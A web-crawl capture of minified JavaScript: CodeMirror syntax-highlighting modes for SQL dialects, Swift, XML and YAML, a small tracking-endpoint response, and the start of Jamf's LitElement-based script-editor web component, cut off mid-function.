timestamp"),support:i("ODBCdotTable doubleQuote zerolessFloat")}),e.defineMIME("text/x-esper",{name:"sql",client:i("source"),keywords:i("alter and as asc between by count create delete desc distinct drop from group having in insert into is join like not on or order select set table union update values where limit after all and as at asc avedev avg between by case cast coalesce count create current_timestamp day days delete define desc distinct else end escape events every exists false first from full group having hour hours in inner insert instanceof into irstream is istream join last lastweekday left limit like max match_recognize matches median measures metadatasql min minute minutes msec millisecond milliseconds not null offset on or order outer output partition pattern prev prior regexp retain-union retain-intersection right rstream sec second seconds select set some snapshot sql stddev sum then true unidirectional until update variable weekday when where window"),builtin:{},atoms:i("false true null"),operatorChars:/^[*+\-%<>!=&|^\/#@?~]/,dateSQL:i("time"),support:i("decimallessFloat zerolessFloat binaryNumber hexNumber")}),e.defineMIME("text/x-trino",{name:"sql",keywords:i("abs absent acos add admin after all all_match alter analyze and any any_match approx_distinct approx_most_frequent approx_percentile approx_set arbitrary array_agg array_distinct array_except array_intersect array_join array_max array_min array_position array_remove array_sort array_union arrays_overlap as asc asin at at_timezone atan atan2 authorization avg bar bernoulli beta_cdf between bing_tile bing_tile_at bing_tile_coordinates bing_tile_polygon bing_tile_quadkey bing_tile_zoom_level bing_tiles_around bit_count bitwise_and bitwise_and_agg bitwise_left_shift bitwise_not bitwise_or bitwise_or_agg bitwise_right_shift bitwise_right_shift_arithmetic bitwise_xor bool_and bool_or both by call cardinality cascade case cast catalogs cbrt ceil ceiling char2hexint checksum chr classify coalesce codepoint column columns combinations comment commit committed concat concat_ws conditional constraint contains contains_sequence convex_hull_agg copartition corr cos cosh cosine_similarity count count_if covar_pop covar_samp crc32 create cross cube cume_dist current current_catalog current_date current_groups current_path current_role current_schema current_time current_timestamp current_timezone current_user data date_add date_diff date_format date_parse date_trunc day day_of_month day_of_week day_of_year deallocate default define definer degrees delete dense_rank deny desc describe descriptor distinct distributed dow doy drop e element_at else empty empty_approx_set encoding end error escape evaluate_classifier_predictions every except excluding execute exists exp explain extract false features fetch filter final first first_value flatten floor following for format format_datetime format_number from from_base from_base32 from_base64 from_base64url from_big_endian_32 from_big_endian_64 from_encoded_polyline from_geojson_geometry from_hex from_ieee754_32 from_ieee754_64 from_iso8601_date from_iso8601_timestamp from_iso8601_timestamp_nanos from_unixtime from_unixtime_nanos from_utf8 full functions geometric_mean geometry_from_hadoop_shape geometry_invalid_reason geometry_nearest_points geometry_to_bing_tiles geometry_union geometry_union_agg grant granted grants graphviz great_circle_distance greatest group grouping groups hamming_distance hash_counts having histogram hmac_md5 hmac_sha1 hmac_sha256 hmac_sha512 hour human_readable_seconds if ignore in including index infinity initial inner input insert intersect intersection_cardinality into inverse_beta_cdf inverse_normal_cdf invoker io is is_finite is_infinite is_json_scalar is_nan isolation jaccard_index join json_array json_array_contains json_array_get json_array_length json_exists json_extract json_extract_scalar json_format json_object json_parse json_query json_size json_value keep key keys kurtosis lag last last_day_of_month last_value lateral lead leading learn_classifier learn_libsvm_classifier learn_libsvm_regressor learn_regressor least left length level levenshtein_distance like limit line_interpolate_point line_interpolate_points line_locate_point listagg ln local localtime localtimestamp log log10 log2 logical lower lpad ltrim luhn_check make_set_digest map_agg map_concat map_entries map_filter map_from_entries map_keys map_union map_values map_zip_with match match_recognize matched matches materialized max max_by md5 measures merge merge_set_digest millisecond min min_by minute mod month multimap_agg multimap_from_entries murmur3 nan natural next nfc nfd nfkc nfkd ngrams no none none_match normal_cdf normalize not now nth_value ntile null nullif nulls numeric_histogram object objectid_timestamp of offset omit on one only option or order ordinality outer output over overflow parse_data_size parse_datetime parse_duration partition partitions passing past path pattern per percent_rank permute pi position pow power preceding prepare privileges properties prune qdigest_agg quarter quotes radians rand random range rank read recursive reduce reduce_agg refresh regexp_count regexp_extract regexp_extract_all regexp_like regexp_position regexp_replace regexp_split regr_intercept regr_slope regress rename render repeat repeatable replace reset respect restrict returning reverse revoke rgb right role roles rollback rollup round row_number rows rpad rtrim running scalar schema schemas second security seek select sequence serializable session set sets sha1 sha256 sha512 show shuffle sign simplify_geometry sin skewness skip slice some soundex spatial_partitioning spatial_partitions split split_part split_to_map split_to_multimap spooky_hash_v2_32 spooky_hash_v2_64 sqrt st_area st_asbinary st_astext st_boundary st_buffer st_centroid st_contains st_convexhull st_coorddim st_crosses st_difference st_dimension st_disjoint st_distance st_endpoint st_envelope st_envelopeaspts st_equals st_exteriorring st_geometries st_geometryfromtext st_geometryn st_geometrytype st_geomfrombinary st_interiorringn st_interiorrings st_intersection st_intersects st_isclosed st_isempty st_isring st_issimple st_isvalid st_length st_linefromtext st_linestring st_multipoint st_numgeometries st_numinteriorring st_numpoints st_overlaps st_point st_pointn st_points st_polygon st_relate st_startpoint st_symdifference st_touches st_union st_within st_x st_xmax st_xmin st_y st_ymax st_ymin start starts_with stats stddev stddev_pop stddev_samp string strpos subset substr substring sum system table tables tablesample tan tanh tdigest_agg text then ties timestamp_objectid timezone_hour timezone_minute to to_base to_base32 to_base64 to_base64url to_big_endian_32 to_big_endian_64 to_char to_date to_encoded_polyline to_geojson_geometry to_geometry to_hex to_ieee754_32 to_ieee754_64 to_iso8601 to_milliseconds to_spherical_geography to_timestamp to_unixtime to_utf8 trailing transaction transform transform_keys transform_values translate trim trim_array true truncate try try_cast type typeof uescape unbounded uncommitted unconditional union unique unknown unmatched unnest update upper url_decode url_encode url_extract_fragment url_extract_host url_extract_parameter url_extract_path url_extract_port url_extract_protocol url_extract_query use user using utf16 utf32 utf8 validate value value_at_quantile values values_at_quantiles var_pop var_samp variance verbose version view week week_of_year when where width_bucket wilson_interval_lower wilson_interval_upper window with with_timezone within without word_stem work wrapper write xxhash64 year year_of_week yow zip zip_with"),builtin:i("array bigint bingtile boolean char codepoints color date decimal double function geometry hyperloglog int integer interval ipaddress joniregexp json json2016 jsonpath kdbtree likepattern map model objectid p4hyperloglog precision qdigest re2jregexp real regressor row setdigest smallint sphericalgeography tdigest time timestamp tinyint uuid varbinary varchar zone"),atoms:i("false true null unknown"),operatorChars:/^[[\]|<>=!\-+*/%]/,dateSQL:i("date time timestamp zone"),support:i("ODBCdotTable decimallessFloat zerolessFloat hexNumber")})}(r(6212))},8803:(e,t,r)=>{!function(e){function t(e){for(var t={},r=0;r<e.length;r++)t[e[r]]=!0;return t}function r(e,t,r){if(e.sol()&&(t.indented=e.indentation()),e.eatSpace())return null;var n=e.peek();if("/"==n){if(e.match("//"))return e.skipToEnd(),"comment";if(e.match("/*"))return t.tokenize.push(o),o(e,t)}return e.match(v)?"builtin":e.match(b)?"attribute":e.match(f)||e.match(h)||e.match(m)||e.match(g)?"number":e.match(_)?"property":-1<"+-/*%=|&<>~^?!".indexOf(n)?(e.next(),"operator"):-1<":;,.(){}[]".indexOf(n)?(e.next(),e.match(".."),"punctuation"):(n=e.match(/("""|"|')/))?(r=i.bind(null,n[0]),t.tokenize.push(r),r(e,t)):e.match(y)?(e=e.current(),p.hasOwnProperty(e)?"variable-2":d.hasOwnProperty(e)?"atom":c.hasOwnProperty(e)?(u.hasOwnProperty(e)&&(t.prev="define"),"keyword"):"define"==r?"def":"variable"):(e.next(),null)}function n(){var e=0;return function(t,n,i){if("punctuation"==(i=r(t,n,i)))if("("==t.current())++e;else if(")"==t.current()){if(0==e)return t.backUp(1),n.tokenize.pop(),n.tokenize[n.tokenize.length-1](t,n);--e}return i}}function i(e,t,r){for(var i,o=1==e.length,a=!1;i=t.peek();)if(a){if(t.next(),"("==i)return r.tokenize.push(n()),"string";a=!1}else{if(t.match(e))return r.tokenize.pop(),"string";t.next(),a="\\"==i}return o&&r.tokenize.pop(),"string"}function o(e,t){for(var r;r=e.next();)if("/"===r&&e.eat("*"))t.tokenize.push(o);else if("*"===r&&e.eat("/")){t.tokenize.pop();break}return"comment"}function a(e,t,r){this.prev=e,this.align=t,this.indented=r}function l(e,t){t=t.match(/^\s*($|\/[\/\*])/,!1)?null:t.column()+1,e.context=new a(e.context,t,e.indented)}function s(e){e.context&&(e.indented=e.context.indented,e.context=e.context.prev)}var c=t("_ var let actor class enum extension import protocol struct func typealias associatedtype open public internal fileprivate private deinit init new override self subscript super convenience dynamic final indirect lazy required static unowned unowned(safe) unowned(unsafe) weak as is break case continue default else fallthrough for guard if in repeat switch where while defer return inout mutating nonmutating isolated nonisolated catch do rethrows throw throws async await try didSet get set willSet assignment associativity infix left none operator postfix precedence precedencegroup prefix right Any AnyObject Type dynamicType Self Protocol __COLUMN__ __FILE__ __FUNCTION__ __LINE__".split(" ")),u=t("var let actor class enum extension import protocol struct func typealias associatedtype for".split(" ")),d=t("true false nil self super _".split(" ")),p=t("Array Bool Character Dictionary Double Float Int Int8 Int16 Int32 Int64 Never Optional Set String UInt8 UInt16 UInt32 UInt64 Void".split(" ")),f=/^\-?0b[01][01_]*/,h=/^\-?0o[0-7][0-7_]*/,m=/^\-?0x[\dA-Fa-f][\dA-Fa-f_]*(?:(?:\.[\dA-Fa-f][\dA-Fa-f_]*)?[Pp]\-?\d[\d_]*)?/,g=/^\-?\d[\d_]*(?:\.\d[\d_]*)?(?:[Ee]\-?\d[\d_]*)?/,y=/^\$\d+|(`?)[_A-Za-z][_A-Za-z$0-9]*\1/,_=/^\.(?:\$\d+|(`?)[_A-Za-z][_A-Za-z$0-9]*\1)/,v=/^#[A-Za-z]+/,b=/^@(?:\$\d+|(`?)[_A-Za-z][_A-Za-z$0-9]*\1)/;e.defineMode("swift",(function(e){return{startState:function(){return{prev:null,context:null,indented:0,tokenize:[]}},token:function(e,t){var n=t.prev;t.prev=null;var i=(t.tokenize[t.tokenize.length-1]||r)(e,t,n);return i&&"comment"!=i?t.prev||(t.prev=i):t.prev=n,"punctuation"==i&&(n=/[\(\[\{]|([\]\)\}])/.exec(e.current()))&&(n[1]?s:l)(t,e),i},indent:function(t,r){return(t=t.context)?(r=/^[\]\}\)]/.test(r),null!=t.align?t.align-(r?1:0):t.indented+(r?0:e.indentUnit)):0},electricInput:/^\s*[\)\}\]]$/,lineComment:"//",blockCommentStart:"/*",blockCommentEnd:"*/",fold:"brace",closeBrackets:"()[]{}''\"\"``"}})),e.defineMIME("text/x-swift","swift")}(r(6212))},1707:(e,t,r)=>{var n,i,o;n=r(6212),i={autoSelfClosers:{area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,menuitem:!0},implicitlyClosed:{dd:!0,li:!0,optgroup:!0,option:!0,p:!0,rp:!0,rt:!0,tbody:!0,td:!0,tfoot:!0,th:!0,tr:!0},contextGrabbers:{dd:{dd:!0,dt:!0},dt:{dd:!0,dt:!0},li:{li:!0},option:{option:!0,optgroup:!0},optgroup:{optgroup:!0},p:{address:!0,article:!0,aside:!0,blockquote:!0,dir:!0,div:!0,dl:!0,fieldset:!0,footer:!0,form:!0,h1:!0,h2:!0,h3:!0,h4:!0,h5:!0,h6:!0,header:!0,hgroup:!0,hr:!0,menu:!0,nav:!0,ol:!0,p:!0,pre:!0,section:!0,table:!0,ul:!0},rp:{rp:!0,rt:!0},rt:{rp:!0,rt:!0},tbody:{tbody:!0,tfoot:!0},td:{td:!0,th:!0},tfoot:{tbody:!0},th:{td:!0,th:!0},thead:{tbody:!0,tfoot:!0},tr:{tr:!0}},doNotIndent:{pre:!0},allowUnquoted:!0,allowMissing:!0,caseFold:!0},o={autoSelfClosers:{},implicitlyClosed:{},contextGrabbers:{},doNotIndent:{},allowUnquoted:!1,allowMissing:!1,allowMissingTagName:!1,caseFold:!1},n.defineMode("xml",(function(e,t){function r(e,t){function r(r){return t.tokenize=r,r(e,t)}var n=e.next();return"<"==n?e.eat("!")?e.eat("[")?e.match("CDATA[")?r(l("atom","]]>")):null:e.match("--")?r(l("comment","--\x3e")):e.match("DOCTYPE",!0,!0)?(e.eatWhile(/[\w\._\-]/),r(s(1))):null:e.eat("?")?(e.eatWhile(/[\w\._\-]/),t.tokenize=l("meta","?>"),"meta"):(w=e.eat("/")?"closeTag":"openTag",t.tokenize=a,"tag bracket"):"&"==n?(e.eat("#")?e.eat("x")?e.eatWhile(/[a-fA-F\d]/)&&e.eat(";"):e.eatWhile(/[\d]/)&&e.eat(";"):e.eatWhile(/[\w\.\-:]/)&&e.eat(";"))?"atom":"error":(e.eatWhile(/[^&<]/),null)}function a(e,t){var n=e.next();return">"==n||"/"==n&&e.eat(">")?(t.tokenize=r,w=">"==n?"endTag":"selfcloseTag","tag bracket"):"="==n?(w="equals",null):"<"==n?(t.tokenize=r,t.state=f,t.tagName=t.tagStart=null,(e=t.tokenize(e,t))?e+" tag error":"tag error"):/['"]/.test(n)?(t.tokenize=function(e){var t=function(t,r){for(;!t.eol();)if(t.next()==e){r.tokenize=a;break}return"string"};return t.isInAttribute=!0,t}(n),t.stringStartCol=e.column(),t.tokenize(e,t)):(e.match(/^[^\s\u00a0=<>"']*[^\s\u00a0=<>"'\/]/),"word")}function l(e,t){return function(n,i){for(;!n.eol();){if(n.match(t)){i.tokenize=r;break}n.next()}return e}}function s(e){return function(t,n){for(var i;null!=(i=t.next());){if("<"==i)return n.tokenize=s(e+1),n.tokenize(t,n);if(">"==i){if(1==e){n.tokenize=r;break}return n.tokenize=s(e-1),n.tokenize(t,n)}}return"meta"}}function c(e){return e&&e.toLowerCase()}function u(e,t,r){this.prev=e.context,this.tagName=t||"",this.indent=e.indented,this.startOfLine=r,(C.doNotIndent.hasOwnProperty(t)||e.context&&e.context.noIndent)&&(this.noIndent=!0)}function d(e){e.context&&(e.context=e.context.prev)}function p(e,t){for(var r;e.context&&(r=e.context.tagName,C.contextGrabbers.hasOwnProperty(c(r))&&C.contextGrabbers[c(r)].hasOwnProperty(c(t)));)d(e)}function f(e,t,r){return"openTag"==e?(r.tagStart=t.column(),h):"closeTag"==e?m:f}function h(e,t,r){return"word"==e?(r.tagName=t.current(),k="tag",_):C.allowMissingTagName&&"endTag"==e?(k="tag bracket",_(e,t,r)):(k="error",h)}function m(e,t,r){return"word"==e?(e=t.current(),r.context&&r.context.tagName!=e&&C.implicitlyClosed.hasOwnProperty(c(r.context.tagName))&&d(r),r.context&&r.context.tagName==e||!1===C.matchClosing?(k="tag",g):(k="tag error",y)):C.allowMissingTagName&&"endTag"==e?(k="tag bracket",g(e,0,r)):(k="error",y)}function g(e,t,r){return"endTag"!=e?(k="error",g):(d(r),f)}function y(e,t,r){return k="error",g(e,0,r)}function _(e,t,r){if("word"==e)return k="attribute",v;if("endTag"==e||"selfcloseTag"==e){t=r.tagName;var n=r.tagStart;return r.tagName=r.tagStart=null,"selfcloseTag"==e||C.autoSelfClosers.hasOwnProperty(c(t))?p(r,t):(p(r,t),r.context=new u(r,t,n==r.indented)),f}return k="error",_}function v(e,t,r){return"equals"==e?b:(C.allowMissing||(k="error"),_(e,t,r))}function b(e,t,r){return"string"==e?x:"word"==e&&C.allowUnquoted?(k="string",_):(k="error",_(e,t,r))}function x(e,t,r){return"string"==e?x:_(e,t,r)}var w,k,S=e.indentUnit,C={};for(var L in e=t.htmlMode?i:o)C[L]=e[L];for(L in t)C[L]=t[L];return r.isInText=!0,{startState:function(e){var t={tokenize:r,state:f,indented:e||0,tagName:null,tagStart:null,context:null};return null!=e&&(t.baseIndent=e),t},token:function(e,t){if(!t.tagName&&e.sol()&&(t.indented=e.indentation()),e.eatSpace())return null;w=null;var r=t.tokenize(e,t);return(r||w)&&"comment"!=r&&(k=null,t.state=t.state(w||r,e,t),k&&(r="error"==k?r+" error":k)),r},indent:function(e,t,i){var o=e.context;if(e.tokenize.isInAttribute)return e.tagStart==e.indented?e.stringStartCol+1:e.indented+S;if(o&&o.noIndent)return n.Pass;if(e.tokenize!=a&&e.tokenize!=r)return i?i.match(/^(\s*)/)[0].length:0;if(e.tagName)return!1!==C.multilineTagIndentPastTag?e.tagStart+e.tagName.length+2:e.tagStart+S*(C.multilineTagIndentFactor||1);if(C.alignCDATA&&/<!\[CDATA\[/.test(t))return 0;if((t=t&&/^<(\/)?([\w_:\.-]*)/.exec(t))&&t[1])for(;o;){if(o.tagName==t[2]){o=o.prev;break}if(!C.implicitlyClosed.hasOwnProperty(c(o.tagName)))break;o=o.prev}else if(t)for(;o&&(i=C.contextGrabbers[c(o.tagName)])&&i.hasOwnProperty(c(t[2]));)o=o.prev;for(;o&&o.prev&&!o.startOfLine;)o=o.prev;return o?o.indent+S:e.baseIndent||0},electricInput:/<\/[\s\w:]+>$/,blockCommentStart:"\x3c!--",blockCommentEnd:"--\x3e",configuration:C.htmlMode?"html":"xml",helperType:C.htmlMode?"html":"xml",skipAttribute:function(e){e.state==b&&(e.state=_)},xmlCurrentTag:function(e){return e.tagName?{name:e.tagName,close:"closeTag"==e.type}:null},xmlCurrentContext:function(e){var t=[];for(e=e.context;e;e=e.prev)t.push(e.tagName);return t.reverse()}}})),n.defineMIME("text/xml","xml"),n.defineMIME("application/xml","xml"),n.mimeModes.hasOwnProperty("text/html")||n.defineMIME("text/html",{name:"xml",htmlMode:!0})},9315:(e,t,r)=>{var n;(n=r(6212)).defineMode("yaml",(function(){var e=RegExp("\\b((true)|(false)|(on)|(off)|(yes)|(no))$","i");return{token:function(t,r){var n=t.peek(),i=r.escaped;if(r.escaped=!1,"#"==n&&(0==t.pos||/\s/.test(t.string.charAt(t.pos-1))))return t.skipToEnd(),"comment";if(t.match(/^('([^']|\\.)*'?|"([^"]|\\.)*"?)/))return"string";if(r.literal&&t.indentation()>r.keyCol)return t.skipToEnd(),"string";if(r.literal&&(r.literal=!1),t.sol()){if(r.keyCol=0,r.pair=!1,r.pairStart=!1,t.match("---")||t.match("..."))return"def";if(t.match(/\s*-\s+/))return"meta"}if(t.match(/^(\{|\}|\[|\])/))return"{"==n?r.inlinePairs++:"}"==n?r.inlinePairs--:"["==n?r.inlineList++:r.inlineList--,"meta";if(0<r.inlineList&&!i&&","==n)return t.next(),"meta";if(0<r.inlinePairs&&!i&&","==n)return r.keyCol=0,r.pair=!1,r.pairStart=!1,t.next(),"meta";if(r.pairStart){if(t.match(/^\s*(\||>)\s*/))return r.literal=!0,"meta";if(t.match(/^\s*(&|\*)[a-z0-9\._-]+\b/i))return"variable-2";if(0==r.inlinePairs&&t.match(/^\s*-?[0-9\.,]+\s?$/)||0<r.inlinePairs&&t.match(/^\s*-?[0-9\.,]+\s?(?=(,|}))/))return"number";if(t.match(e))return"keyword"}return!r.pair&&t.match(/^\s*(?:[,\[\]{}&*!|>'"%@`][^\s'":]|[^,\[\]{}#&*!|>'"%@`])[^#]*?(?=\s*:($|\s))/)?(r.pair=!0,r.keyCol=t.indentation(),"atom"):r.pair&&t.match(/^:\s*/)?(r.pairStart=!0,"meta"):(r.pairStart=!1,r.escaped="\\"==n,t.next(),null)},startState:function(){return{pair:!1,pairStart:!1,keyCol:0,inlinePairs:0,inlineList:0,literal:!1,escaped:!1}},lineComment:"#",fold:"indent"}})),n.defineMIME("text/x-yaml","yaml"),n.defineMIME("text/yaml","yaml")}}]);

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/
body_size: 3
content:
6suuid=a0aa371779ba0c00cb786d69b9000000b7421c00

--- FILE ---
content_type: text/javascript
request_url: https://www.jamf.com/js/webcomponents/nebula/jamf-script-editor.js?v=20260113113958
body_size: 14719
content:
/*! For license information please see jamf-script-editor.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.jamfDesignSystemWebComponents=t():e.jamfDesignSystemWebComponents=t()}(self,(()=>(()=>{var e,t,r={9475:(e,t,r)=>{"use strict";r.d(t,{f:()=>i});var o=r(8922);class i extends o.oi{static formAssociated(){return this.isFormAssociated}static get properties(){return{name:{type:String},value:{type:String}}}constructor(){super(),this.name="",this.value=""}connectedCallback(){super.connectedCallback(),this.isFormAssociated&&(this.internals_=this.attachInternals())}updated(e){e.has("value")&&this.isFormAssociated&&this.internals_.form&&this.internals_.setFormValue(this.value)}get isFormAssociated(){return!!this.name}}},4906:(e,t,r)=>{if("undefined"!=typeof process&&!process.env.JEST_WORKER_ID){const e=new URL(document.currentScript.src),t=e.href.substring(0,e.href.lastIndexOf("/")+1);r.p=t}},1349:(e,t,r)=>{"use strict";r.d(t,{$m:()=>a,FV:()=>o,iv:()=>n});const o=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol();class s{constructor(e,t){if(t!==i)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e}get styleSheet(){return void 0===this._styleSheet&&(o?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const a=e=>new s(String(e),i),n=(e,...t)=>{const r=t.reduce(((t,r,o)=>t+(e=>{if(e instanceof s)return e.cssText;if("number"==typeof e)return e;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${e}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(r)+e[o+1]),e[0]);return new s(r,i)}},5426:(e,t,r)=>{"use strict";const o=Element.prototype;o.msMatchesSelector||o.webkitMatchesSelector},7142:(e,t,r)=>{"use strict";r.d(t,{f4:()=>a}),window.JSCompiler_renameProperty=(e,t)=>e;const o={toAttribute(e,t){switch(t){case Boolean:return e?"":null;case Object:case Array:return null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){switch(t){case Boolean:return null!==e;case Number:return null===e?null:Number(e);case Object:case Array:return JSON.parse(e)}return e}},i=(e,t)=>t!==e&&(t==t||e==e),s={attribute:!0,type:String,converter:o,reflect:!1,hasChanged:i};class a extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const e=[];return this._classProperties.forEach(((t,r)=>{const o=this._attributeNameForProperty(r,t);void 0!==o&&(this._attributeToPropertyMap.set(o,r),e.push(o))})),e}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const e=Object.getPrototypeOf(this)._classProperties;void 0!==e&&e.forEach(((e,t)=>this._classProperties.set(t,e)))}}static createProperty(e,t=s){if(this._ensureClassProperties(),this._classProperties.set(e,t),t.noAccessor||this.prototype.hasOwnProperty(e))return;const r="symbol"==typeof e?Symbol():`__${e}`,o=this.getPropertyDescriptor(e,r,t);void 0!==o&&Object.defineProperty(this.prototype,e,o)}static getPropertyDescriptor(e,t,r){return{get(){return this[t]},set(o){const i=this[e];this[t]=o,this.requestUpdateInternal(e,i,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this._classProperties&&this._classProperties.get(e)||s}static finalize(){const e=Object.getPrototypeOf(this);if(e.hasOwnProperty("finalized")||e.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const e=this.properties,t=[...Object.getOwnPropertyNames(e),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e):[]];for(const r of t)this.createProperty(r,e[r])}}static _attributeNameForProperty(e,t){const r=t.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof e?e.toLowerCase():void 0}static _valueHasChanged(e,t,r=i){return r(e,t)}static _propertyValueFromAttribute(e,t){const r=t.type,i=t.converter||o,s="function"==typeof i?i:i.fromAttribute;return s?s(e,r):e}static _propertyValueToAttribute(e,t){if(void 0===t.reflect)return;const r=t.type,i=t.converter;return(i&&i.toAttribute||o.toAttribute)(e,r)}initialize(){this._updateState=0,this._updatePromise=new Promise((e=>this._enableUpdatingResolver=e)),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach(((e,t)=>{if(this.hasOwnProperty(t)){const e=this[t];delete this[t],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(t,e)}}))}_applyInstanceProperties(){this._instanceProperties.forEach(((e,t)=>this[t]=e)),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(e,t,r){t!==r&&this._attributeToProperty(e,r)}_propertyToAttribute(e,t,r=s){const o=this.constructor,i=o._attributeNameForProperty(e,r);if(void 0!==i){const e=o._propertyValueToAttribute(t,r);if(void 0===e)return;this._updateState=8|this._updateState,null==e?this.removeAttribute(i):this.setAttribute(i,e),this._updateState=-9&this._updateState}}_attributeToProperty(e,t){if(8&this._updateState)return;const r=this.constructor,o=r._attributeToPropertyMap.get(e);if(void 0!==o){const e=r.getPropertyOptions(o);this._updateState=16|this._updateState,this[o]=r._propertyValueFromAttribute(t,e),this._updateState=-17&this._updateState}}requestUpdateInternal(e,t,r){let o=!0;if(void 0!==e){const i=this.constructor;r=r||i.getPropertyOptions(e),i._valueHasChanged(this[e],t,r.hasChanged)?(this._changedProperties.has(e)||this._changedProperties.set(e,t),!0!==r.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(e,r))):o=!1}!this._hasRequestedUpdate&&o&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(e,t){return this.requestUpdateInternal(e,t),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(e){}const e=this.performUpdate();return null!=e&&await e,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let e=!1;const t=this._changedProperties;try{e=this.shouldUpdate(t),e?this.update(t):this._markUpdated()}catch(t){throw e=!1,this._markUpdated(),t}e&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(t)),this.updated(t))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(e){return!0}update(e){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach(((e,t)=>this._propertyToAttribute(t,this[t],e))),this._reflectingProperties=void 0),this._markUpdated()}updated(e){}firstUpdated(e){}}a.finalized=!0},8922:(e,t,r)=>{"use strict";r.d(t,{dy:()=>s.dy,iv:()=>a.iv,oi:()=>c});var o=r(4956),i=r(7142),s=(r(5426),r(3692)),a=r(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const n={};class c extends i.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const e=this.getStyles();if(Array.isArray(e)){const t=(e,r)=>e.reduceRight(((e,r)=>Array.isArray(r)?t(r,e):(e.add(r),e)),r),r=t(e,new Set),o=[];r.forEach((e=>o.unshift(e))),this._styles=o}else this._styles=void 0===e?[]:[e];this._styles=this._styles.map((e=>{if(e instanceof CSSStyleSheet&&!a.FV){const t=Array.prototype.slice.call(e.cssRules).reduce(((e,t)=>e+t.cssText),"");return(0,a.$m)(t)}return e}))}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const e=this.constructor._styles;0!==e.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?a.FV?this.renderRoot.adoptedStyleSheets=e.map((e=>e instanceof CSSStyleSheet?e:e.styleSheet)):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(e.map((e=>e.cssText)),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(e){const t=this.render();super.update(e),t!==n&&this.constructor.render(t,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach((e=>{const t=document.createElement("style");t.textContent=e.cssText,this.renderRoot.appendChild(t)})))}render(){return n}}c.finalized=!0,c.render=o.sY,c.shadowRootOptions={mode:"open"}},5098:(e,t,r)=>{"use strict";r.d(t,{v:()=>i});var o=r(3602);const i=new class{handleAttributeExpressions(e,t,r,i){const s=t[0];return"."===s?new o.m(e,t.slice(1),r).parts:"@"===s?[new o.K1(e,t.slice(1),i.eventContext)]:"?"===s?[new o.JG(e,t.slice(1),r)]:new o.QG(e,t,r).parts}handleTextExpression(e){return new o.nt(e)}}},7229:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});const o=new WeakMap,i=e=>"function"==typeof e&&o.has(e)},2105:(e,t,r)=>{"use strict";r.d(t,{eC:()=>o,r4:()=>i});const o="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(e,t,r=null)=>{for(;t!==r;){const r=t.nextSibling;e.removeChild(t),t=r}}},8982:(e,t,r)=>{"use strict";r.d(t,{$:()=>i,i:()=>n});var o=r(4557);function i(e,t){const{element:{content:r},parts:o}=e,i=document.createTreeWalker(r,133,null,!1);let s=a(o),n=o[s],c=-1,l=0;const d=[];let p=null;for(;i.nextNode();){c++;const e=i.currentNode;for(e.previousSibling===p&&(p=null),t.has(e)&&(d.push(e),null===p&&(p=e)),null!==p&&l++;void 